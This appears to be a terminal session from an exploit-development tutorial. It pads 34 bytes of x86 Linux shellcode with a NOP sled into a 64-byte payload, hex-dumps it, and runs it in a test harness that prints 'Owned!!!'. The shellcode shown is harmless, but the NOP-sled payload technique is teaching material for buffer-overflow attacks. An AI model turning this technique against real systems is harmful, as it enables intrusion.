 login
sh-3.1$ wc shellcode
 0  1 34 shellcode
sh-3.1$ perl -e 'print "\x90"x(64-34)' > payload
sh-3.1$ wc payload
 0  0 30 payload
sh-3.1$ cat shellcode >> payload
sh-3.1$ wc payload
 0  1 64 payload
sh-3.1$
sh-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90  ................
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 c0  ..............1.
0000020: 31 db 31 c9 31 d2 b0 04 b3 01 68 64 21 21 21 68  1.1.1.....hd!!!h
0000030: 4f 77 6e 65 89 e1 b2 08 cd 80 b0 01 31 db cd 80  Owne........1...
sh-3.1$
sh-3.1$ ./shellcode_harness `cat payload`
Owned!!!sh-3.1$